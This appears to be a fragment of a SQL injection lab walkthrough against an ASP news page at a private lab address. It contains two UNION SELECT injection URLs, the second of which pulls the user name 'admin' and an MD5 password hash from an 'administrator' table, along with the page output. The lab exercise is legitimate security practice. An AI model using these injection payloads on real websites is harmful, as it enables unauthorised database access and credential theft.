 10.0.0.3:83/news_view.asp?id=14%20union%20select%201,2,3,4,5,6,7%20from%20administrator#
产品导航
新闻详情
2
来源：7 日期：5
3
网站建设
软件开发
搜索引擎优化
10.0.0.3:83/news_view.asp?id=14%20union%20select%201,password,user_name,4,5,6,7%20from%20administrator#
产品导航
新闻详情
21232f297a57a5a743894a0e4a801fc3
来源：7 日期：5
admin
网站建设
软件开发
搜索引擎优化
生产场景